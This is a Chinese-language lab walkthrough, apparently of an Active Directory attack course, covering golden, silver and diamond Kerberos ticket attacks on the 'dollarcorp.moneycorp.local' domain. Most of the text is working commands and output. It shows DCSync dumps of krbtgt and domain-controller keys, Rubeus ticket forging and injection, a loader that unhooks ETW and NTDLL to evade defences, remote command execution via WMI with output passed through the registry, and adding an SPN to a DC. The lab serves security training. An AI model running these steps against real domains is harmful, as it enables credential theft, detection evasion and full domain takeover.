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 [+] Ticket successfully imported! [*] Printing a command to recreate a ticket containing the information used within this ticket C:\AD\Tools\Loader.exe Evasive-Golden /aes256:154CB6624B1D859F7080A6615ADC488F09F92843879B3D914CBCB5A8C3CDA848 /user:administrator /id:500 /pgid:513 /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /pwdlastset:"11/11/2022 6:34:22 AM" /minpassage:1 /logoncount:317 /netbios:dcorp /groups:544,512,520,513 /dc:DCORP-DC.dollarcorp.moneycorp.local /uac:NORMAL_ACCOUNT,DONT_EXPIRE_PASSWORD
观察下命令,没有想改的话就补全一下loader,然后加个 ptt 注入票据了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 PS C:\AD\Tools> C:\AD\Tools\Loader.exe -path .\Rubeus.exe -args Evasive-Golden /aes256:154 CB6624B1D859F7080A6615ADC488F09F92843879B3D914CBCB5A8C3CDA848 /user:administrator /id:500 /pgid:513 /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /pwdlastset:"11/11/2022 6:34:22 AM" /minpassage:1 /logoncount:317 /netbios:dcorp /groups:544 ,512 ,520 ,513 /dc:DCORP-DC .dollarcorp.moneycorp.local /uac:NORMAL_ACCOUNT,DONT_EXPIRE_PASSWORD /ptt[+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : .\Rubeus.exe Arguments : Evasive-Golden /aes256:154 CB6624B1D859F7080A6615ADC488F09F92843879B3D914CBCB5A8C3CDA848 /user:administrator /id:500 /pgid:513 /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /pwdlastset:11 /11 /2022 6 :34 :22 AM /minpassage:1 /logoncount:317 /netbios:dcorp /groups:544 ,512 ,520 ,513 /dc:DCORP-DC .dollarcorp.moneycorp.local /uac:NORMAL_ACCOUNT,DONT_EXPIRE_PASSWORD /ptt [*] Action: Build TGT [*] Building PAC [*] Domain : DOLLARCORP.MONEYCORP.LOCAL (dcorp) [*] SID : S-1-5-21-719815819-3726368948-3917688648 [*] UserId : 500 [*] Groups : 544 ,512 ,520 ,513 [*] ServiceKey : 154 CB6624B1D859F7080A6615ADC488F09F92843879B3D914CBCB5A8C3CDA848 [*] ServiceKeyType : KERB_CHECKSUM_HMAC_SHA1_96_AES256 [*] KDCKey : 154 CB6624B1D859F7080A6615ADC488F09F92843879B3D914CBCB5A8C3CDA848 [*] KDCKeyType : KERB_CHECKSUM_HMAC_SHA1_96_AES256 [*] Service : krbtgt [*] Target : dollarcorp.moneycorp.local [*] Generating EncTicketPart [*] Signing PAC [*] Encrypting EncTicketPart [*] Generating Ticket [*] Generated KERB-CRED [*] Forged a TGT for 'administrator@dollarcorp.moneycorp.local' [*] AuthTime : 5 /25 /2025 10 :41 :09 PM [*] StartTime : 5 /25 /2025 10 :41 :09 PM [*] EndTime : 5 /26 /2025 8 :41 :09 AM [*] RenewTill : 6 /1 /2025 10 :41 :09 PM [*] base64 (ticket.kirbi): doIGJDCCBiCgAwIBBaEDAgEWooIE3jCCBNphggTWMIIE0qADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0Gxpkb2xsYXJjb3JwLm1vbmV5Y29ycC5sb2NhbKOC BHowggR2oAMCARKhAwIBA6KCBGgEggRkC1jLa/yWi/nPbJvkUcn1JrTDxRS5TWNXbDDfyeq2EXHLaTC+ Lcz5E2sWSiJyFcPYKole5TG4z2z8Uc0ngkXfySJa9dFm1dImhciWDFYbC5w1bECuJuwxTOE2gmVWlfyZ lGkbeJAPpDxbhGRCBAXEkSFunqvdIsXoUBfxh66RDQVHOU1KUpacaOO1nJi5MO07oqFVWuBtv0GEhlaz s1UMZCjtr0Jzvy8GHpc+A954GsuubhpZeINOcUC0AXMuiGqIrTrctNABOJFIp4JddqU7A98SdaU1IPti VWoxnHAjTmnPKiDVXd5lmOtaNwZb7TurH3DNeoCsrefG/icoShjpxfyzW7OuI3nqPaLVCeYNJ0g67usy /RB8WRSifHSmqOoWmPaftkvNkziWwCbjeDwtNKAah0dvxCQfX+CW/waZ+PC1Y9FB75EI55pLrlAIr/u5 UACk/qxhYll7cEkI1V6rf7pJh3+PWCCoy2RUYROSHukGumpJgHKqrsC2W57hTG/hRdPbBqTSJiKaQuA7 QKi9mpyu5uOCZSPf+RxUsTlPafkF00CmnrKRGcgoVo0qY3UpzfKDVT9qzjnZ7WdYZTm+AsWgsHXOt9xR jUOW6jW38jNRjy+cSAfaBZoDY1lcfoeji7skPYB3/nJ+y6D7iPeGObhpjvCG+LQV8GtJk6pg2gfKFwAi uMkJbF49jZSlvtBOj44l1NnJ6TzJxTxXMB2V3IPcHe/V3mZArD/9 iUJy3sjibS5Sk6dESfef7klt12dM k55PDVHs4toOACmr7JwXeHhCvENrUWmmfvRVi2y0qffO78vQflGfmeqCn1sIIO9sHis40XAvnHMcSsk3 e+ZxHgWF/ZyclFmb36/pcuUGOYqrXqNw22kbwPozXnxaiGiTF+/2 EODq8oybkORlqkzkMhbEgiAu69lT lVFSwWq6jffNIPCb5VcFQCuTQWPp0QM2po+/phfp6CGtLylziJCKQOMBOamJPea+Ssy1gCIhDMhwKMoA pUvePZAfmDKRnxh5zAxnPX5FKG2cvVWMN6fGWNF/WTZ4k3LJrlWEK/NLTRSDBY4lKWEatOvJjNH6K2po p3kZGtjvXnzFg1c4szGrO6Hhz9WbspIU5+5 r6lT+/aGQRIqCncWqkQGd4un8mA6bDrE0MtXYugfgN6R7 XvMNYudA2cxM2oBfDJGwGI6qhAhC7t1fWHKjfCuL3tgtIujGoCTAxXgHDvB1m2t3dgQsm7YEGaw7GcHq +x8C2aQCdA3vZ8veMeZHeIUPdV/VbjTIE8hbM+IOScIM4HWNf4UPrYtyCBBXqysiYUsdDjGX2URRPKWc X7q3N9aXwI+AwSw8NthtG/TH9ZfAldYlXhLk3FZb1WtEJzTUVhcYE0fUNYqD/vY4nZttQGWETGFFacwa XuC5jQsDZk7+Y7JJOLQzwv6Bop4+0 rV /mE4MzROpsFUa5C1kmWFtNe0B6BlSRjdCkvdH576daL/KaQiL 5 IfZ3mI0G6yjggEwMIIBLKADAgEAooIBIwSCAR99ggEbMIIBF6CCARMwggEPMIIBC6ArMCmgAwIBEqEi BCBYQ17I7P62bK4bFJ1w1QYiNCXrw/PlsQtyX3fBoCX/raEcGxpET0xMQVJDT1JQLk1PTkVZQ09SUC5M T0NBTKIaMBigAwIBAaERMA8bDWFkbWluaXN0cmF0b3KjBwMFAEDgAACkERgPMjAyNTA1MjYwNTQxMDla pREYDzIwMjUwNTI2MDU0MTA5WqYRGA8yMDI1MDUyNjE1NDEwOVqnERgPMjAyNTA2MDIwNTQxMDlaqBwb GkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMqS8wLaADAgECoSYwJBsGa3JidGd0Gxpkb2xsYXJjb3Jw Lm1vbmV5Y29ycC5sb2NhbA== [+] Ticket successfully imported!
此时查看当前票据缓存就有了administrator的票据
然后远程的dcorp-dc看下
1 2 3 4 5 6 7 PS C:\AD\Tools> winrs -r:dcorp-dc cmd Microsoft Windows [Version 10.0.20348.2762] (c) Microsoft Corporation. All rights reserved. C:\Users\Administrator>set username set username USERNAME=administrator
然后金票结束
Learning Objective - 9 - 1
其银票证可用于 winrs 或 PowerShell 远程处理的服务
因为winrs走的http所以flag是 http
跟着lab手册做一下它对应的实验
可以通过下面来枚举
1 Get-DomainObject|?{$_.servicePrincipalName -ne $null}|%{$n=$_.samAccountName;$_.servicePrincipalName|%{[PSCustomObject]@{SamAccountName=$n;ServicePrincipalName=$_}}}|ft -AutoSize
然后这个dcorp-dc没有http的spn只有个host的
但还是试试http的,先拿到 dcorp-dc$
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 PS C:\ad\tools> .\loader.exe -path http://127.0.0.1:8080/safetykatz.exe -args "lsadump::evasive-dcsync /user:dcorp-dc$" "exit" [+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : http://127.0.0.1:8080/safetykatz.exe Arguments : lsadump::evasive-dcsync /user:dcorp-dc$ exit .#####. mimikatz 2.2.0 (x64) #19041 Nov 5 2024 21:52:02 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # lsadump::evasive-dcsync /user:dcorp-dc$ [DC] 'dollarcorp.moneycorp.local' will be the domain [DC] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server [DC] 'dcorp-dc$' will be the user account [rpc] Service : ldap [rpc] AuthnSvc : GSS_NEGOTIATE (9) Object RDN : DCORP-DC ** SAM ACCOUNT ** SAM Username : DCORP-DC$ Account Type : 30000001 ( MACHINE_ACCOUNT ) User Account Control : 00082000 ( SERVER_TRUST_ACCOUNT TRUSTED_FOR_DELEGATION ) Account expiration : Password last change : 5/13/2025 2:01:08 PM Object Security ID : S-1-5-21-719815819-3726368948-3917688648-1000 Object Relative ID : 1000 Credentials: Hash NTLM: 68974417110f3488c8175787412704df
然后构造银票并注入
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 PS C:\ad\tools> C:\ad\tools\Loader.exe -path .\Rubeus.exe -args Evasive-Silver /service:http/dcorp-dc .dollarcorp.moneycorp.local /krbkey:68974417110 F3488C8175787412704DF /kebenctype:rc4 /rc4:68974417110 F3488C8175787412704DF /user:administrator /id:500 /pgid:513 /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /pwdlastset:"11/11/2022 6:34:22 AM" /logoncount:367 /netbios:dcorp /groups:544 ,512 ,520 ,513 /dc:DCORP-DC .dollarcorp.moneycorp.local /uac:NORMAL_ACCOUNT,DONT_EXPIRE_PASSWORD /ptt[+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : .\Rubeus.exe Arguments : Evasive-Silver /service:http/dcorp-dc .dollarcorp.moneycorp.local /krbkey:68974417110 F3488C8175787412704DF /kebenctype:rc4 /rc4:68974417110 F3488C8175787412704DF /user:administrator /id:500 /pgid:513 /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /pwdlastset:11 /11 /2022 6 :34 :22 AM /logoncount:367 /netbios:dcorp /groups:544 ,512 ,520 ,513 /dc:DCORP-DC .dollarcorp.moneycorp.local /uac:NORMAL_ACCOUNT,DONT_EXPIRE_PASSWORD /ptt [*] Action: Build TGS [*] Building PAC [*] Domain : DOLLARCORP.MONEYCORP.LOCAL (dcorp) [*] SID : S-1-5-21-719815819-3726368948-3917688648 [*] UserId : 500 [*] Groups : 544 ,512 ,520 ,513 [*] ServiceKey : 68974417110 F3488C8175787412704DF [*] ServiceKeyType : KERB_CHECKSUM_HMAC_MD5 [*] KDCKey : 68974417110 F3488C8175787412704DF [*] KDCKeyType : KERB_CHECKSUM_HMAC_SHA1_96_AES256 [*] Service : http [*] Target : dcorp-dc .dollarcorp.moneycorp.local [*] Generating EncTicketPart [*] Signing PAC [*] Encrypting EncTicketPart [*] Generating Ticket [*] Generated KERB-CRED [*] Forged a TGS for 'administrator' to 'http/dcorp-dc.dollarcorp.moneycorp.local' [*] AuthTime : 5 /26 /2025 1 :29 :44 AM [*] StartTime : 5 /26 /2025 1 :29 :44 AM [*] EndTime : 5 /26 /2025 11 :29 :44 AM [*] RenewTill : 6 /2 /2025 1 :29 :44 AM [*] base64 (ticket.kirbi): doIGDjCCBgqgAwIBBaEDAgEWooIE0TCCBM1hggTJMIIExaADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD T1JQLkxPQ0FMojYwNKADAgECoS0wKxsEaHR0cBsjZGNvcnAtZGMuZG9sbGFyY29ycC5tb25leWNvcnAu bG9jYWyjggRmMIIEYqADAgEXoQMCAQOiggRUBIIEUOTvFBnPN/DKT71+3 s9vn/13 sGpDAuAVe+fT2ehv 3 jtnENp+eWKDU9Yhd1VRTQ5GU +mYP25I2Lnob0FQVhRAA6rNR2h +ON1vnpGXUiz3Hdls68UaZTJI2j+y wKJuRAV9FdLqLQ6vz/BBgkhgN211OsELIj2SZHhTo2hPFu1NjD+XhW4ipEs3fdAFl3XMGkHQbtfo1pKu bznz1x9PKP2ldArzQEYcyxMdDClGIUxkXc4yufkKHIrnLHBJGn1zrYWWWLAne1pVGIeq0EjETsdCBiYf HWZp1cytXorZ7T/v/38 GuL6LtO72pDz6XNS+zvVr52Sj9u3NrLqC3dHc/ygI7GMQAJ+6 wU3TeHrNhldZ eVg76hAAcc/WANFetpAtl8JPA7wjQMK05d7lx6M5WrRd5AUXOHTv2c04mSMMPmCCJeEokL6lQ3YEXETN vgegzHi932omhZvkL4R +z9s1+T46KrRlPQhzin5BFrSCJQVPSZZCOqfGCaeXtltmwq2/seIf6L+umeNo kP11+1 ERiRGsVoKxK/NiauDrHCWU/ZpxqYR8nh0uUdQFw/vHUCwosui2EyZDAz0hNPRe2HDsRVJX7iED 7 jvP25RDfer3+MJ1yIu5KOZyUXx7/wQzIHPCDbUY+BDyx1c66VBStskIw+MmzW+zJbB8uhv4iQH+7 yUh 9 JBXpck6dY/IkCx7/jeJPVQwuK9tUALX9ONcZBMCO2KbEvN3/jtUHWecDx8kwtYRZaTH6mXEdG2ph9Zi hfAHLh23Y8xyoVlSfYLGkukufAgb7nn0SjsBrI/cGVB077nTQFYL1tfC0oCmht2CEEtrsOQv68PZdyGU +4 lHZtRJDGxrfBeQI6bSoBbyiOuQwvHhSga5vo392glFVyH+E+uR/HZ+znI+kvECzZnMXMj684UAPXaV dLf8s/QdS4YHBJLivJsBTIrpzFtgAtMU2qsYmftOdamDzbCSYYfHGt0r41zbJ5SeICt53PkXRa3Uz/HG LBV6s9XnlBmFw4ANjtR22kp9jNclj7ZTpzuOu8IrLVcIKSlShgwqH9Kn/9 DtgUwg1+650 DcgiVUTZXW8 kw4NKhmQgB/vSv54AfX2l5GRwrGoOPDZBD+qhptuBKsUsnAfoBmj26+CKGPD58C5+nYGix5rLq6RLPXc A8jUr5qK0xhhKUiYOsxz0qFslGAvBDWYWuenKViq1gXHVfbyuBo/iPY9pRCN/SITW6EYAXir1ZhCfDI8 oJ3aIt+5 FZNkJ1LwT0mK6c9T7fB8zaKDCcjJozav2EKHqn0OFag2srGtGQK83g7qzVQde7ezRfj3HR0u OFPFL+PmQvtlAL/MNWfPlGY+ZCykPVWxtvUbPmR6bCjHlcdCnGFTRGxrRFnxDgbDbpjKhLE59TiOUnq1 ulNw9huokZOtrgiRr3fI6KOxoQ5woLBpO/1 cK512igaePuQynZJJe00Ep3NtoxLYgOjYhTmfhqOCAScw ggEjoAMCAQCiggEaBIIBFn2CARIwggEOoIIBCjCCAQYwggECoBswGaADAgEXoRIEELjnL4klvYczGh1H 0 UsAP4yhHBsaRE9MTEFSQ09SUC5NT05FWUNPUlAuTE9DQUyiGjAYoAMCAQGhETAPGw1hZG1pbmlzdHJh dG9yowcDBQBAoAAApBEYDzIwMjUwNTI2MDgyOTQ0WqURGA8yMDI1MDUyNjA4Mjk0NFqmERgPMjAyNTA1 MjYxODI5NDRapxEYDzIwMjUwNjAyMDgyOTQ0WqgcGxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKk2 MDSgAwIBAqEtMCsbBGh0dHAbI2Rjb3JwLWRjLmRvbGxhcmNvcnAubW9uZXljb3JwLmxvY2Fs [+] Ticket successfully imported!
因为那个dcorp-dc上并没有http这个spn,所以winrs是报权限不足的..
不过有host可以试试
1 C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args evasive-silver /service:host/dcorp-dc.dollarcorp.moneycorp.local /rc4:68974417110f3488c8175787412704df /sid:S-1-5-21-719815819-3726368948-3917688648 /ldap /user:Administrator /domain:dollarcorp.moneycorp.local /ptt
1 C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args evasive-silver /service:http/dcorp-dc.dollarcorp.moneycorp.local /rc4:68974417110f3488c8175787412704df /sid:S-1-5-21-719815819-3726368948-3917688648 /ldap /user:Administrator /domain:dollarcorp.moneycorp.local /ptt
然后就可以走wmi了
1 2 3 4 5 6 7 8 9 PS C:\ad\tools> Get-WmiObject -Class win32_operatingsystem -ComputerName dcorp-dc SystemDirectory : C:\Windows\system32 Organization : BuildNumber : 20348 RegisteredUser : Windows User SerialNumber : 00454-30000-00000-AA745 Version : 10.0.20348
然后下发命令执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 PS C:\ad\tools> Invoke-WmiMethod -Class Win32_Process -Name Create -ArgumentList "cmd.exe /c whoami" -ComputerName dcorp-dc __GENUS : 2 __CLASS : __PARAMETERS __SUPERCLASS : __DYNASTY : __PARAMETERS __RELPATH : __PROPERTY_COUNT : 2 __DERIVATION : {} __SERVER : __NAMESPACE : __PATH : ProcessId : 2784 ReturnValue : 0 PSComputerName :
但这种方式没法直接看到回显,除非有个能把回显写入,然后当前用户有权限看的地方。
比如写入注册表,然后再查看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 PS C:\ad\tools> Invoke-WmiMethod -Class Win32_Process -Name Create -ComputerName dcorp-dc -ArgumentList 'cmd.exe /c for /f "usebackq delims=" %i in ("C:\Windows\Temp\out.txt") do reg add "HKLM\SOFTWARE\TempKey" /v Who /t REG_SZ /d "%i" /f' __GENUS : 2 __CLASS : __PARAMETERS __SUPERCLASS : __DYNASTY : __PARAMETERS __RELPATH : __PROPERTY_COUNT : 2 __DERIVATION : {} __SERVER : __NAMESPACE : __PATH : ProcessId : 1468 ReturnValue : 0 PSComputerName : PS C:\ad\tools>PS C:\ad\tools> $reg = [Microsoft.Win32.RegistryKey ]::OpenRemoteBaseKey('LocalMachine' , 'dcorp-dc' )PS C:\ad\tools> $key = $reg .OpenSubKey('SOFTWARE\TempKey' )PS C:\ad\tools> $key .GetValue('Who' )dcorp\administrator
为了做这个b实验,我先下发了一张da权限金票,然后给dcorp-dc加一个http的spn
1 2 3 4 5 PS C:\ad\tools> $spns = (Get-DomainComputer dcorp-dc ).servicePrincipalNamePS C:\ad\tools> $spns += 'HTTP/dcorp-dc.dollarcorp.moneycorp.local' PS C:\ad\tools> Set-DomainObject -Identity dcorp-dc $ -Set @ {'servicePrincipalName' =$spns }PS C:\ad\tools> Get-DomainObject -Identity dcorp-dc | select -ExpandProperty serviceprincipalnameHTTP/dcorp-dc .dollarcorp.moneycorp.local
然后再做这张银票,远程winrs就ok
Learning Objective - 10 - 1
Name of the account whose secrets are used for the Diamond Ticket attack
用哪个账户的密钥做钻石票攻击
flag显然是 krbtgt,因为用它解密TGT的pac又重新加密包装的
先获取当前域的krbtgt的aes256key 注:只能dcsync才能获得
先拿个域管TGT
1 .\Loader.exe -path .\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243 a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /ptt
然后dcsync拿krbtgt的aes256key
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 PS C:\ad\tools> .\Loader.exe -path .\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:dcorp\krbtgt" "exit" [+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : .\SafetyKatz.exe Arguments : lsadump::evasive-dcsync /user:dcorp\krbtgt exit . . '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) [DC ] 'dollarcorp.moneycorp.local' will be the domain [DC ] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server [DC ] 'dcorp\krbtgt' will be the user account [rpc ] Service : ldap [rpc ] AuthnSvc : GSS_NEGOTIATE (9 ) Object RDN : krbtgt ** SAM ACCOUNT ** SAM Username : krbtgt Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT ) Account expiration : Password last change : 11 /11 /2022 10 :59 :41 PM Object Security ID : S-1-5-21-719815819-3726368948-3917688648-502 Object Relative ID : 502 Credentials: Hash NTLM: 4 e9815869d2090ccfca61c1fe0d23986 ntlm- 0 : 4 e9815869d2090ccfca61c1fe0d23986 lm - 0 : ea03581a1268674a828bde6ab09db837 Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 6 d4cc4edd46d8c3d3e59250c91eac2bd * Primary:Kerberos-Newer-Keys * Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt Default Iterations : 4096 Credentials aes256_hmac (4096 ) : 154 cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 aes128_hmac (4096 ) : e74fa5a9aa05b2c0b2d196e226d8820e des_cbc_md5 (4096 ) : 150 ea2e934ab6b80 * Primary:Kerberos * Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt Credentials des_cbc_md5 : 150 ea2e934ab6b80 * Packages * NTLM-Strong-NTOWF * Primary:WDigest * 01 a0e60e247b498de4cacfac3ba615af01 02 86615 bb9bf7e3c731ba1cb47aa89cf6d 03 637 dfb61467fdb4f176fe844fd260bac 04 a0e60e247b498de4cacfac3ba615af01 05 86615 bb9bf7e3c731ba1cb47aa89cf6d 06 d2874f937df1fd2b05f528c6e715ac7a 07 a0e60e247b498de4cacfac3ba615af01 08 e8ddc0d55ac23e847837791743b89d22 09 e8ddc0d55ac23e847837791743b89d22 10 5 c324b8ab38cfca7542d5befb9849fd9 11 f84dfb60f743b1368ea571504e34863a 12 e8ddc0d55ac23e847837791743b89d22 13 2281 b35faded13ae4d78e33a1ef26933 14 f84dfb60f743b1368ea571504e34863a 15 d9ef5ed74ef473e89a570a10a706813e 16 d9ef5ed74ef473e89a570a10a706813e 17 87 c75daa20ad259a6f783d61602086aa 18 f0016c07fcff7d479633e8998c75bcf7 19 7 c4e5eb0d5d517f945cf22d74fec380e 20 cb97816ac064a567fe37e8e8c863f2a7 21 5 adaa49a00f2803658c71f617031b385 22 5 adaa49a00f2803658c71f617031b385 23 6 d86f0be7751c8607e4b47912115bef2 24 caa61bbf6b9c871af646935febf86b95 25 caa61bbf6b9c871af646935febf86b95 26 5 d8e8f8f63b3bb6dd48db5d0352c194c 27 3 e139d350a9063db51226cfab9e42aa1 28 d745c0538c8fd103d71229b017a987ce 29 40 b43724fa76e22b0d610d656fb49ddd mimikatz(commandline) Bye!
这个 154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 就是要用的key
再确认下要伪造的用户的sid和组sid
1 2 3 4 5 6 7 PS C:\ad\tools> Get-DomainObject -Identity administrator... objectsid : S-1-5-21-719815819-3726368948-3917688648-500 primarygroupid : 513 iscriticalsystemobject : True name : Administrator
1 2 3 4 5 6 7 8 9 10 11 12 PS C:\ad\tools> Get-DomainGroup "Domain Admins" grouptype : GLOBAL_SCOPE, SECURITY admincount : 1 iscriticalsystemobject : True samaccounttype : GROUP_OBJECT samaccountname : Domain Admins whenchanged : 11 /14 /2022 5 :06 :37 PM objectsid : S-1-5-21-719815819-3726368948-3917688648-512 name : Domain Admins ...
要伪造的是administrator sid是 S-1-5-21-719815819-3726368948-3917688648-500 组sid是 S-1-5-21-719815819-3726368948-3917688648-512
然后随便拿个能登陆的账户和凭据,做钻石票
